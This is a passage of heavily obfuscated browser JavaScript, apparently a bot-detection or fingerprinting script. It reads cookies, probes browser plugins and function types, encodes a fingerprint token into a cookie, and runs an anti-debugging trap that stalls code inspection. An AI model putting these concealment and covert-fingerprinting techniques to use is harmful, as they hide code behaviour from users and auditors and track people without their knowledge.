_0x5d9e42&_0x474de7;},'\x66\x69\x77':function _0x163e92(_0x306621,_0x47a2a8){return _0x306621==_0x47a2a8;},'\x6b\x6d\x61':function _0x5a3893(_0x5470b1,_0x201106){return _0x5470b1>>_0x201106;},'\x69\x68\x73':function _0x3c603c(_0x4bb06b,_0x34c77a){return _0x4bb06b|_0x34c77a;},'\x79\x66\x47':function _0x2ff232(_0x1c3218,_0x1d4e1f){return _0x1c3218<<_0x1d4e1f;},'\x41\x74\x50':function _0x40aa99(_0x24645c,_0x31689c){return _0x24645c&_0x31689c;},'\x4a\x49\x62':function _0x58b54e(_0x4eaf99,_0x5bf8a3){return _0x4eaf99&_0x5bf8a3;},'\x50\x51\x66':function _0x224cc9(_0x4d7ec3,_0x5a0d31){return _0x4d7ec3|_0x5a0d31;},'\x65\x46\x73':function _0x552f73(_0x2a3932,_0x155873){return _0x2a3932&_0x155873;},'\x6e\x59\x76':function _0x30006d(_0x5e497b,_0x1a7a46){return _0x5e497b&_0x1a7a46;},'\x59\x68\x46':function _0x9acc31(_0x337b09,_0x18e81e){return _0x337b09>>_0x18e81e;},'\x66\x73\x4f':function _0x515cdb(_0x5c0dfd,_0x638a2){return _0x5c0dfd==_0x638a2;},'\x61\x77\x51':function _0x91d5b5(_0x4c8839,_0x1dd4b9){return _0x4c8839<<_0x1dd4b9;}};var _0x1a36c6=_0x3fd5('0xb', '\x4e\x50\x5b\x6e')[_0x3fd5('0xc', '\x24\x6b\x29\x42')]('\x7c'),_0x50e21d=0x0;while(!![]){switch(_0x1a36c6[_0x50e21d++]){case'\x30':_0x1ab02d=0x0;continue;case'\x31':var _0xb7f434=_0x3fd5('0xd', '\x42\x75\x25\x70');continue;case'\x32':_0x32a108=_0x15029d[_0x3fd5('0xe', '\x24\x6b\x29\x42')];continue;case'\x33':var _0x52bc36,_0x1ab02d,_0x32a108;continue;case'\x34':_0x52bc36='';continue;case'\x35':while(_0x13297c[_0x3fd5('0xf', '\x78\x4c\x6d\x70')](_0x1ab02d,_0x32a108)){var _0x3f336e=_0x3fd5('0x10', '\x78\x48\x6d\x28')[_0x3fd5('0x11', '\x69\x6e\x6d\x66')]('\x7c'),_0x2dc858=0x0;while(!![]){switch(_0x3f336e[_0x2dc858++]){case'\x30':_0x52bc36+=_0xb7f434[_0x3fd5('0x12', '\x42\x76\x6b\x53')](_0x13297c[_0x3fd5('0x13', '\x65\x30\x51\x28')](_0x13297c[_0x3fd5('0x14', '\x42\x76\x6b\x53')](_0x2aa1d4&0xf,0x2),_0x13297c[_0x3fd5('0x15', '\x34\x4e\x4a\x47')](_0x2722ee&0xc0,0x6)));continue;case'\x31':_0x1c5de5=_0x13297c[_0x3fd5('0x16', '\x77\x7a\x47\x24')](_0x15029d[_0x3fd5('0x17', '\x30\x52\x6e\x33')](_0x1ab02d++),0xff);continue;case'\x32':_0x2aa1d4=_0x15029d[_0x3fd5('0x18', '\x42\x75\x25\x70')](_0x1ab02d++);continue;case'\x33':if(_0x13297c[_0x3fd5('0x19', '\x42\x76\x6b\x53')](_0x1ab02d,_0x32a108)){_0x52bc36+=_0xb7f434[_0x3fd5('0x1a', '\x56\x6e\x51\x50')](_0x13297c[_0x3fd5('0x1b', '\x70\x6f\x29\x4c')](_0x1c5de5,0x2));_0x52bc36+=_0xb7f434[_0x3fd5('0x1c', '\x65\x30\x51\x28')](_0x13297c[_0x3fd5('0x1d', '\x77\x7a\x47\x24')](_0x13297c[_0x3fd5('0x1e', '\x61\x6c\x6c\x4f')](_0x1c5de5&0x3,0x4),_0x13297c[_0x3fd5('0x1f', '\x35\x41\x65\x4d')](_0x13297c[_0x3fd5('0x20', '\x31\x5d\x6d\x56')](_0x2aa1d4,0xf0),0x4)));_0x52bc36+=_0xb7f434[_0x3fd5('0x1c', '\x65\x30\x51\x28')](_0x13297c[_0x3fd5('0x21', '\x43\x44\x29\x39')](_0x13297c[_0x3fd5('0x22', '\x75\x49\x4e\x25')](_0x2aa1d4,0xf),0x2));_0x52bc36+='\x3d';break;}continue;case'\x34':_0x52bc36+=_0xb7f434[_0x3fd5('0x23', '\x31\x5d\x6d\x56')](_0x13297c[_0x3fd5('0x24', '\x5b\x4c\x65\x69')](_0x13297c[_0x3fd5('0x1e', '\x61\x6c\x6c\x4f')](_0x13297c[_0x3fd5('0x25', '\x28\x46\x77\x36')](_0x1c5de5,0x3),0x4),_0x13297c[_0x3fd5('0x26', '\x64\x25\x6b\x31')](_0x13297c[_0x3fd5('0x27', '\x30\x45\x53\x30')](_0x2aa1d4,0xf0),0x4)));continue;case'\x35':_0x2722ee=_0x15029d[_0x3fd5('0x28', '\x69\x6e\x6d\x66')](_0x1ab02d++);continue;case'\x36':_0x52bc36+=_0xb7f434[_0x3fd5('0x29', '\x59\x44\x28\x28')](_0x13297c[_0x3fd5('0x2a', '\x77\x23\x61\x66')](_0x1c5de5,0x2));continue;case'\x37':_0x52bc36+=_0xb7f434[_0x3fd5('0x2b', '\x4e\x50\x5b\x6e')](_0x13297c[_0x3fd5('0x2c', '\x28\x46\x77\x36')](_0x2722ee,0x3f));continue;case'\x38':if(_0x13297c[_0x3fd5('0x2d', '\x55\x4a\x59\x25')](_0x1ab02d,_0x32a108)){_0x52bc36+=_0xb7f434[_0x3fd5('0x2e', '\x55\x4a\x59\x25')](_0x13297c[_0x3fd5('0x2f', '\x64\x25\x6b\x31')](_0x1c5de5,0x2));_0x52bc36+=_0xb7f434[_0x3fd5('0x30', '\x7a\x53\x62\x47')](_0x13297c[_0x3fd5('0x31', '\x31\x5d\x6d\x56')](_0x13297c[_0x3fd5('0x32', '\x7a\x26\x4a\x6c')](_0x1c5de5,0x3),0x4));_0x52bc36+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x52bc36;continue;case'\x37':var _0x1c5de5,_0x2aa1d4,_0x2722ee;continue;}break;}}function _0x52585a(_0x134347){var _0x12891d=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x12891d();var _0x48cfe5={'\x6e\x75\x78':function _0x34e7b3(_0xf146cc,_0x2610e8){return _0x5128ae[_0x3fd5('0x33', '\x7a\x26\x4a\x6c')](_0xf146cc,_0x2610e8);}};return function(_0x28893a){_0x4f4b03+=_0x28893a;return _0x48cfe5[_0x3fd5('0x34', '\x7a\x53\x62\x47')](_0x134347,_0x28893a);};}function _0x1e2e09(){var _0x5dada4={'\x46\x49\x6f':function _0x444261(_0xa5ffe){return _0xa5ffe();},'\x59\x47\x54':function _0x17ef8e(_0x104685,_0x4a3e54){return _0x104685<_0x4a3e54;},'\x66\x64\x61':function _0x267c9f(_0x29d1bd,_0x17ee99){return _0x29d1bd+_0x17ee99;}};var _0x3c394b=_0x3fd5('0x35', '\x42\x75\x25\x70')[_0x3fd5('0x36', '\x61\x29\x61\x48')]('\x7c'),_0x30ba76=0x0;while(!![]){switch(_0x3c394b[_0x30ba76++]){case'\x30':_0x5dada4[_0x3fd5('0x37', '\x23\x24\x4a\x74')](_0x3d9fc5);continue;case'\x31':var _0x5761da=new _0x17816c[_0x3fd5('0x38', '\x48\x51\x38\x6b')](_0x3fd5('0x39', '\x61\x29\x61\x48'));continue;case'\x32':var _0x2c7f0e=new _0x17816c[_0x3fd5('0x3a', '\x7a\x53\x62\x47')]();continue;case'\x33':for(var _0x3b8feb=0x0;_0x5dada4[_0x3fd5('0x3b', '\x61\x4a\x37\x56')](_0x3b8feb,_0x2a8a21[_0x3fd5('0x3c', '\x42\x76\x6b\x53')]);_0x3b8feb++){var _0x2ce6bd=_0x2a8a21[_0x3b8feb][_0x3fd5('0x3d', '\x21\x38\x5e\x5b')](0x0,_0x2a8a21[_0x3b8feb][_0x3fd5('0x3e', '\x61\x6c\x6c\x4f')]('\x3d'));var _0x4e1e17=_0x2a8a21[_0x3b8feb][_0x3fd5('0x3f', '\x65\x33\x29\x43')](_0x5dada4[_0x3fd5('0x40', '\x35\x39\x5b\x51')](_0x2a8a21[_0x3b8feb][_0x3fd5('0x41', '\x35\x39\x5b\x51')]('\x3d'),0x1),_0x2a8a21[_0x3b8feb][_0x3fd5('0x42', '\x55\x5d\x6f\x76')]);if(_0x5761da[_0x3fd5('0x43', '\x70\x6f\x29\x4c')](_0x2ce6bd)){_0x2c7f0e[_0x2c7f0e[_0x3fd5('0x44', '\x42\x75\x25\x70')]]=_0x4e1e17;}}continue;case'\x34':return _0x2c7f0e;continue;case'\x35':var _0x2a8a21=_0x58b5fe[_0x3fd5('0x45', '\x78\x48\x6d\x28')][_0x3fd5('0xc', '\x24\x6b\x29\x42')]('\x3b');continue;}break;}}function _0x2c691a(_0x406d3c){var _0x320029={'\x73\x57\x65':function _0x2548bc(_0x2d489d,_0x16e519){return _0x2d489d(_0x16e519);},'\x6f\x74\x5a':function _0x6c32ab(_0x7bdf55,_0x5d2ae8){return _0x7bdf55+_0x5d2ae8;},'\x77\x71\x41':function _0x42a0c1(_0x463623,_0x4bbd11){return _0x463623<_0x4bbd11;},'\x4a\x4e\x70':function _0x3379d1(_0x20828d,_0x418d3f){return _0x20828d+_0x418d3f;},'\x47\x4b\x66':function _0x3ce6d5(_0x538fe2,_0xee7cfa){return _0x538fe2%_0xee7cfa;},'\x50\x53\x43':function _0x331741(_0xee1f45,_0x3c9ad2){return _0xee1f45+_0x3c9ad2;},'\x48\x68\x54':function _0x13966a(_0xa829bb,_0x16f032,_0x37abdf){return _0xa829bb(_0x16f032,_0x37abdf);},'\x6e\x78\x48':function _0x9b565(_0x5243f4,_0x53ae3e){return _0x5243f4(_0x53ae3e);},'\x4c\x4e\x64':function _0x233100(_0x20477b){return _0x20477b();},'\x6e\x7a\x74':function _0x5ba56f(_0x55e217,_0x542e49,_0x1dfec2,_0x4048b3){return _0x55e217(_0x542e49,_0x1dfec2,_0x4048b3);}};var _0x2b20d6=_0x3fd5('0x46', '\x66\x42\x77\x6e')[_0x3fd5('0x47', '\x58\x29\x40\x65')]('\x7c'),_0x5d2041=0x0;while(!![]){switch(_0x2b20d6[_0x5d2041++]){case'\x30':_0xfd53[_0x3fd5('0x48', '\x30\x45\x53\x30')](_0x320029[_0x3fd5('0x49', '\x66\x42\x77\x6e')](btoa,_0x406d3c));continue;case'\x31':_0x3d9fc5();continue;case'\x32':var _0x31ffb6='\x45\x56\x07\x2b\x01\x2c\xd8\xef';var _0x92b9fc='';var _0x4e6b6d='';for (var _0x61ab52=0x0;_0x61ab52<0x4;_0x61ab52++){_0x92b9fc+=_0x31ffb6[_0x61ab52];}for (var _0xc1f6bb=0x4;_0xc1f6bb<_0x31ffb6['\x6c\x65\x6e\x67\x74\x68'];_0xc1f6bb++){_0x4e6b6d+=_0x31ffb6[_0xc1f6bb];}var _0x535329='\x9c\x71\x3d\x6b\x50\xcd\xa7\x4a';var _0x76ce0d='';var _0xb18d36='';for (var _0xcf6c0f=0x0;_0xcf6c0f<0x4;_0xcf6c0f++){_0x76ce0d+=_0x535329[_0xcf6c0f];}for (var _0xb65d7b=0x4;_0xb65d7b<_0x535329['\x6c\x65\x6e\x67\x74\x68'];_0xb65d7b++){_0xb18d36+=_0x535329[_0xb65d7b];}var _0x5d1596=_0x3fd5('0x4b', _0x76ce0d+_0xb18d36);continue;case'\x33':for(var _0x1db5b1=0x0;_0x320029[_0x3fd5('0x4c', '\x35\x2a\x72\x69')](_0x1db5b1,_0x5d1596[_0x3fd5('0x4d', '\x65\x33\x29\x43')]);_0x1db5b1++){_0xa5bebe+=_0x320029[_0x3fd5('0x4e', '\x35\x41\x65\x4d')](_0x5d1596[_0x3fd5('0x4f', '\x77\x23\x61\x66')](_0x1db5b1),_0x21851f[_0x3fd5('0x18', '\x42\x75\x25\x70')](_0x320029[_0x3fd5('0x50', '\x61\x4a\x37\x56')](_0x1db5b1,_0x21851f[_0x3fd5('0x51', '\x21\x38\x5e\x5b')])))[_0x3fd5('0x52', '\x7a\x26\x4a\x6c')](0x10);}continue;case'\x34':_0x2cdf5e=_0x320029[_0x3fd5('0x53', '\x75\x49\x4e\x25')](btoa,_0x320029[_0x3fd5('0x54', '\x7a\x26\x4a\x6c')](_0x320029[_0x3fd5('0x55', '\x5b\x4c\x65\x69')](_0x320029[_0x3fd5('0x56', '\x4e\x50\x5b\x6e')](_0x3fd5,_0xfd53[_0x3fd5('0x57', '\x77\x7a\x47\x24')]-0x1,_0x5d1596[_0x3fd5('0x58', '\x30\x52\x6e\x33')](0x0,0x5))+_0x3fd5('0x59', '\x74\x6f\x53\x62'),_0x21851f)+_0x3fd5('0x5a', '\x7a\x26\x4a\x6c'),_0xa5bebe));continue;case'\x35':var _0x189662='';continue;case'\x36':var _0x315a14=_0x1e2e09();continue;case'\x37':var _0x21851f=_0x43b92a[_0x3fd5('0x5b', '\x51\x6b\x76\x4f')]();continue;case'\x38':var _0xa5bebe='';continue;case'\x39':for(var _0x1db5b1=0x0;_0x1db5b1<_0x315a14[_0x3fd5('0x5c', '\x55\x4a\x59\x25')];_0x1db5b1++){_0x43b92a[_0x1db5b1]=_0x320029[_0x3fd5('0x5d', '\x76\x57\x49\x34')](_0xc2f795,_0x320029[_0x3fd5('0x5e', '\x39\x5d\x5b\x57')](_0x406d3c,_0x315a14[_0x1db5b1]));}continue;case'\x31\x30':for(var _0x17fdb2=0x4;_0x320029[_0x3fd5('0x5f', '\x42\x75\x25\x70')](_0x17fdb2,_0x5c4c86[_0x3fd5('0x60', '\x75\x49\x4e\x25')]);_0x17fdb2++){_0x5078b8+=_0x5c4c86[_0x17fdb2];}continue;case'\x31\x31':_0xfd53[_0x3fd5('0x61', '\x28\x46\x77\x36')]();continue;case'\x31\x32':var _0x5c4c86=_0x3fd5('0x62', '\x70\x6f\x29\x4c');continue;case'\x31\x33':var _0x43b92a=new _0x17816c[_0x3fd5('0x3a', '\x7a\x53\x62\x47')](_0x315a14[_0x3fd5('0x63', '\x30\x45\x53\x30')]);continue;case'\x31\x34':var _0x2cdf5e;continue;case'\x31\x35':_0x320029[_0x3fd5('0x64', '\x34\x4e\x4a\x47')](_0x3d9fc5);continue;case'\x31\x36':_0x320029[_0x3fd5('0x65', '\x61\x4a\x37\x56')](_0x2adfd2,_0x3fd5('0x66', '\x56\x6e\x51\x50'),_0x2cdf5e,0x14);continue;case'\x31\x37':for(var _0x4e28c2=0x0;_0x320029[_0x3fd5('0x67', '\x30\x45\x53\x30')](_0x4e28c2,0x4);_0x4e28c2++){_0x189662+=_0x5c4c86[_0x4e28c2];}continue;case'\x31\x38':var _0x5078b8='';continue;}break;}}function _0xc2f795(_0x2f9600){var _0x1daa74=0x0;for(var _0x35b07b=0x0;_0x5128ae[_0x3fd5('0x68', '\x34\x4e\x4a\x47')](_0x35b07b,_0x2f9600[_0x3fd5('0x69', '\x61\x6c\x6c\x4f')]);_0x35b07b++){_0x1daa74+=_0x2f9600[_0x3fd5('0x6a', '\x35\x2a\x72\x69')](_0x35b07b);}_0x5128ae[_0x3fd5('0x6b', '\x55\x5d\x6f\x76')](_0x3d9fc5);return _0x1daa74;}function _0x2adfd2(_0x112314,_0x22d9ed,_0x50eb4f){var _0x1e69f6='';if(_0x50eb4f){var _0x17c3ff=new _0x17816c[_0x3fd5('0x6c', '\x31\x5d\x6d\x56')]();_0x17c3ff[_0x3fd5('0x6d', '\x55\x4a\x59\x25')](_0x5128ae[_0x3fd5('0x6e', '\x5b\x4c\x65\x69')](_0x17c3ff[_0x3fd5('0x6f', '\x55\x5d\x6f\x76')](),_0x5128ae[_0x3fd5('0x70', '\x7a\x26\x4a\x6c')](_0x50eb4f,0x3e8)));var _0x1e69f6=_0x5128ae[_0x3fd5('0x71', '\x6b\x21\x2a\x5b')](_0x3fd5('0x72', '\x74\x6f\x53\x62'),_0x17c3ff[_0x3fd5('0x73', '\x31\x5d\x6d\x56')]());}_0x58b5fe[_0x3fd5('0x74', '\x35\x39\x5b\x51')]=_0x5128ae[_0x3fd5('0x75', '\x35\x41\x65\x4d')](_0x5128ae[_0x3fd5('0x76', '\x48\x51\x38\x6b')](_0x5128ae[_0x3fd5('0x77', '\x69\x6e\x6d\x66')](_0x112314,'\x3d'),_0x22d9ed),_0x1e69f6)+_0x3fd5('0x78', '\x61\x4a\x37\x56');}function _0x4ed713(){var _0x2292aa={'\x67\x50\x52':function _0x5ee122(_0x5e9add,_0x3912c8){return _0x5128ae[_0x3fd5('0x79', '\x5b\x4c\x65\x69')](_0x5e9add,_0x3912c8);},'\x78\x52\x4e':function _0x55ebc6(_0x4ee066,_0x2efdae){return _0x5128ae[_0x3fd5('0x7a', '\x61\x6c\x6c\x4f')](_0x4ee066,_0x2efdae);},'\x58\x50\x78':function _0x35d268(_0x7cfb9,_0x254ccf){return _0x5128ae[_0x3fd5('0x7b', '\x64\x25\x6b\x31')](_0x7cfb9,_0x254ccf);},'\x67\x48\x6c':function _0x3fb504(_0x39bb3f,_0x23c606){return _0x5128ae[_0x3fd5('0x7c', '\x35\x41\x65\x4d')](_0x39bb3f,_0x23c606);},'\x61\x73\x56':function _0x5cbbbd(_0x1e28e4,_0x1cfda6){return _0x5128ae[_0x3fd5('0x7d', '\x39\x5d\x5b\x57')](_0x1e28e4,_0x1cfda6);}};function _0x523963(_0x28e8c3){if(_0x2292aa[_0x3fd5('0x7e', '\x4e\x50\x5b\x6e')](_0x2292aa[_0x3fd5('0x7f', '\x61\x6c\x6c\x4f')]('',_0x2292aa[_0x3fd5('0x80', '\x65\x30\x51\x28')](_0x28e8c3,_0x28e8c3))[_0x3fd5('0x57', '\x77\x7a\x47\x24')],0x1)||_0x2292aa[_0x3fd5('0x81', '\x78\x48\x6d\x28')](_0x2292aa[_0x3fd5('0x82', '\x42\x76\x6b\x53')](_0x28e8c3,0x14),0x0)){(function(){}[_0x3fd5('0x83', '\x74\x6f\x53\x62')](_0x3fd5('0x84', '\x35\x2a\x72\x69'))());}else{(function(){}[_0x3fd5('0x85', '\x78\x48\x6d\x28')](_0x3fd5('0x86', '\x7a\x26\x4a\x6c'))());}return _0x523963(++_0x28e8c3);}try{return _0x523963(0x0);}catch(_0x217789){}};function _0x3d9fc5(){if(_0x5128ae[_0x3fd5('0x87', '\x65\x30\x51\x28')](_0x5128ae[_0x3fd5('0x88', '\x75\x49\x4e\x25')](new _0x17816c[_0x3fd5('0x89', '\x61\x6c\x6c\x4f')]()[_0x3fd5('0x8a', '\x77\x7a\x47\x24')](),_0x40ae03),0x1f4)){_0x5128ae[_0x3fd5('0x8b', '\x24\x6b\x29\x42')](_0x4ed713);}}function _0x491d36(_0x125555){var _0x4cb40c={'\x41\x76\x61':function _0xbb5ea4(_0x1784cc,_0x116fb1){return _0x1784cc-_0x116fb1;},'\x44\x74\x64':function _0x346ea5(_0xc00abb,_0x52bb9d){return _0xc00abb+_0x52bb9d;},'\x44\x47\x42':function _0x4238d9(_0x1e5ae4,_0x43b1df){return _0x1e5ae4!==_0x43b1df;},'\x78\x75\x65':function _0xbaee8d(_0x38903a){return _0x38903a();},'\x70\x7a\x68':function _0x11e95a(_0x38efb1,_0x44cd4a){return _0x38efb1(_0x44cd4a);},'\x78\x59\x68':function _0x2c8959(_0x258e79,_0x54f012){return _0x258e79+_0x54f012;},'\x51\x53\x56':function _0x34505a(_0xe726d0,_0x563fb5){return _0xe726d0(_0x563fb5);},'\x6d\x77\x65':function _0x14f5ed(_0x458f4f,_0x1e4557){return _0x458f4f+_0x1e4557;},'\x4d\x6a\x74':function _0x46e75b(_0x395efa,_0x19aff4){return _0x395efa(_0x19aff4);},'\x57\x5a\x6a':function _0x53cb8a(_0x18c2ce,_0x2acf26){return _0x18c2ce+_0x2acf26;},'\x59\x66\x46':function _0x235e59(_0x22c1a7,_0x45ace2){return _0x22c1a7<_0x45ace2;},'\x79\x52\x52':function _0x59d635(_0x251f8e,_0x49b41e){return _0x251f8e===_0x49b41e;},'\x56\x52\x65':function _0x570e6b(_0x550da2,_0x213d85){return _0x550da2>_0x213d85;},'\x68\x71\x51':function _0x2e978c(_0x57150f,_0xb407c8){return _0x57150f<_0xb407c8;},'\x58\x43\x77':function _0x2c93b6(_0x1ceb86,_0x46fad2){return _0x1ceb86===_0x46fad2;},'\x6c\x79\x6e':function _0x18dea9(_0x4d11ca,_0x7ac4b4){return _0x4d11ca(_0x7ac4b4);},'\x78\x6a\x4c':function _0x57de03(_0x3c1749,_0x57e71e){return _0x3c1749+_0x57e71e;},'\x6e\x62\x67':function _0x5320ce(_0x50f675,_0x1a6efc){return _0x50f675==_0x1a6efc;},'\x6b\x71\x58':function _0x2e323b(_0x421c6b,_0x2a1c1e){return _0x421c6b==_0x2a1c1e;},'\x50\x64\x79':function _0x5024c3(_0x41c8e3,_0x4e1a45){return _0x41c8e3(_0x4e1a45);},'\x4c\x54\x59':function _0x5d5ea9(_0x1ac3b8,_0x358c46){return _0x1ac3b8+_0x358c46;},'\x77\x6c\x71':function _0x1f3a64(_0x5bb93d,_0x37ecf0){return _0x5bb93d+_0x37ecf0;},'\x7a\x4b\x54':function _0x30d7bf(_0x4ac1a1,_0x5770df){return _0x4ac1a1+_0x5770df;},'\x51\x79\x49':function _0x25b7f5(_0x33db2b){return _0x33db2b();}};var _0x39bb16=_0x3fd5('0x8c', '\x30\x45\x53\x30')[_0x3fd5('0x8d', '\x31\x5d\x6d\x56')]('\x7c'),_0x5e71c7=0x0;while(!![]){switch(_0x39bb16[_0x5e71c7++]){case'\x30':var _0x2edb44='';continue;case'\x31':var _0x3988f7=_0x4cb40c[_0x3fd5('0x8e', '\x5b\x4c\x65\x69')](_0x4bb9ae[_0x3fd5('0x8f', '\x70\x6f\x29\x4c')],0x0);continue;case'\x32':var _0x487fec=0x2;continue;case'\x33':var _0x3cdc09=_0x4bb9ae;continue;case'\x34':var _0x4bb9ae=_0x3fd5('0x90', '\x39\x5d\x5b\x57');continue;case'\x35':while(--_0x487fec){_0x4bb9ae=_0x4cb40c[_0x3fd5('0x91', '\x31\x5d\x6d\x56')](_0x4bb9ae[_0x3fd5('0x92', '\x66\x42\x77\x6e')](0x1),_0x4bb9ae[0x0]);}continue;case'\x36':return _0x32452e[_0x3fd5('0x93', '\x21\x38\x5e\x5b')]();continue;case'\x37':var _0x32452e=new Array();continue;case'\x38':for(var _0x90e181=0x0;_0x90e181<_0x125555[_0x3fd5('0x94', '\x64\x25\x6b\x31')];_0x90e181++){var _0x2e42f2=_0x125555[_0x90e181][0x0];var _0x638f40=_0x125555[_0x90e181][0x2];switch(_0x125555[_0x90e181][0x1]){case _0x3fd5('0x95', '\x77\x7a\x47\x24'):try{if(_0x4cb40c[_0x3fd5('0x96', '\x51\x6b\x76\x4f')](typeof _0x4cb40c[_0x3fd5('0x97', '\x21\x38\x5e\x5b')](_0x638f40),_0x3fd5('0x98', '\x36\x70\x35\x64'))){_0x32452e[_0x32452e[_0x3fd5('0x63', '\x30\x45\x53\x30')]]=_0x4cb40c[_0x3fd5('0x99', '\x75\x4f\x54\x28')](_0x4d1da1,_0x2e42f2+_0x3fd5('0x9a', '\x64\x25\x6b\x31'));}else{_0x32452e[_0x32452e[_0x3fd5('0x3c', '\x42\x76\x6b\x53')]]=_0x4d1da1(_0x4cb40c[_0x3fd5('0x9b', '\x30\x45\x53\x30')](_0x2e42f2,_0x3fd5('0x9c', '\x65\x30\x51\x28')));}}catch(_0x21d1fe){_0x32452e[_0x32452e[_0x3fd5('0x9d', '\x56\x6e\x51\x50')]]=_0x4cb40c[_0x3fd5('0x9e', '\x43\x44\x29\x39')](_0x4d1da1,_0x4cb40c[_0x3fd5('0x9f', '\x7a\x53\x62\x47')](_0x2e42f2,_0x3fd5('0xa0', '\x4f\x70\x57\x4f')));}break;case _0x3fd5('0xa1', '\x61\x29\x61\x48'):try{try{_0x2edb44=_0x4cb40c[_0x3fd5('0xa2', '\x75\x4f\x54\x28')](_0x638f40);if(typeof _0x2edb44===_0x3fd5('0xa3', '\x77\x23\x61\x66')){_0x32452e[_0x32452e[_0x3fd5('0xa4', '\x66\x47\x4b\x5d')]]=_0x4cb40c[_0x3fd5('0xa5', '\x43\x44\x29\x39')](_0x4d1da1,_0x4cb40c[_0x3fd5('0xa6', '\x42\x76\x6b\x53')](_0x2e42f2,_0x3fd5('0xa7', '\x65\x30\x51\x28')));}else if(_0x2edb44===null){_0x32452e[_0x32452e[_0x3fd5('0xa8', '\x4f\x70\x57\x4f')]]=_0x4cb40c[_0x3fd5('0xa9', '\x59\x44\x28\x28')](_0x4d1da1,_0x2e42f2+_0x3fd5('0xaa', '\x35\x2a\x72\x69'));}else{_0x32452e[_0x32452e[_0x3fd5('0x57', '\x77\x7a\x47\x24')]]=_0x4cb40c[_0x3fd5('0xab', '\x42\x75\x25\x70')](_0x4d1da1,_0x4cb40c[_0x3fd5('0xac', '\x78\x48\x6d\x28')](_0x4cb40c[_0x3fd5('0xad', '\x74\x33\x4f\x4e')](_0x2e42f2,'\x3d'),_0x2edb44[_0x3fd5('0xae', '\x5b\x4c\x65\x69')]()));}}catch(_0x1232b5){_0x32452e[_0x32452e[_0x3fd5('0xaf', '\x28\x46\x77\x36')]]=_0x4d1da1(_0x4cb40c[_0x3fd5('0xb0', '\x28\x46\x77\x36')](_0x2e42f2,_0x3fd5('0xb1', '\x58\x29\x40\x65')));break;}break;}catch(_0x5b079c){_0x32452e[_0x32452e[_0x3fd5('0xb2', '\x74\x33\x4f\x4e')]]=_0x4cb40c[_0x3fd5('0xb3', '\x7a\x53\x62\x47')](_0x4d1da1,_0x4cb40c[_0x3fd5('0xb4', '\x39\x5d\x5b\x57')](_0x4cb40c[_0x3fd5('0xb5', '\x5b\x4c\x65\x69')](_0x2e42f2,'\x3d'),_0x5b079c));}break;case _0x3fd5('0xb6', '\x34\x4e\x4a\x47'):try{var _0x14debe=_0x3fd5('0xb7', '\x42\x76\x6b\x53')[_0x3fd5('0xb8', '\x4e\x50\x5b\x6e')]('\x7c'),_0x5c425b=0x0;while(!![]){switch(_0x14debe[_0x5c425b++]){case'\x30':try{_0x45ce3e=_0x33e360[_0x3fd5('0xb9', '\x24\x6b\x29\x42')]('\x69');}catch(_0x26fd9f){_0x32452e[_0x32452e[_0x3fd5('0xba', '\x76\x57\x49\x34')]]=_0x4cb40c[_0x3fd5('0xbb', '\x4e\x50\x5b\x6e')](_0x4d1da1,_0x3fd5('0xbc', '\x76\x56\x35\x37'));break;}continue;case'\x31':for(var _0x45ce3e=0x0;_0x4cb40c[_0x3fd5('0xbd', '\x75\x49\x4e\x25')](_0x45ce3e,_0x5b6606[_0x3fd5('0xbe', '\x76\x56\x35\x37')][_0x3fd5('0x94', '\x64\x25\x6b\x31')]);_0x45ce3e++){var _0x511426=_0x3fd5('0xbf', '\x30\x52\x6e\x33')[_0x3fd5('0xc0', '\x64\x25\x6b\x31')]('\x7c'),_0x224198=0x0;while(!![]){switch(_0x511426[_0x224198++]){case'\x30':if(_0x4cb40c[_0x3fd5('0xc1', '\x31\x5d\x6d\x56')](typeof _0x397b33,_0x3fd5('0xc2', '\x55\x5d\x6f\x76'))){_0x5452c3=_0x3fd5('0xc3', '\x35\x39\x5b\x51');}else if(_0x4cb40c[_0x3fd5('0xc4', '\x35\x2a\x72\x69')](_0x397b33[_0x3fd5('0xc5', '\x61\x6c\x6c\x4f')]('\x2e')[_0x3fd5('0x9d', '\x56\x6e\x51\x50')],0x1)){_0x5452c3=_0x397b33[_0x3fd5('0xc6', '\x30\x52\x6e\x33')]('\x2e')[_0x3fd5('0xc7', '\x39\x5d\x5b\x57')]();}continue;case'\x31':if(_0x4cb40c[_0x3fd5('0xc8', '\x4e\x50\x5b\x6e')](_0x33e360[_0x3fd5('0xc9', '\x7a\x53\x62\x47')](_0x5452c3),0x0)){_0x33e360[_0x3fd5('0xca', '\x55\x5d\x6f\x76')](_0x5452c3);}continue;case'\x32':var _0x397b33=_0x5b6606[_0x3fd5('0xcb', '\x69\x6e\x6d\x66')][_0x45ce3e][_0x3fd5('0xcc', '\x42\x75\x25\x70')];continue;case'\x33':if(_0x4cb40c[_0x3fd5('0xcd', '\x66\x47\x4b\x5d')](typeof _0x5b6606[_0x3fd5('0xce', '\x36\x70\x35\x64')][_0x45ce3e],_0x3fd5('0xcf', 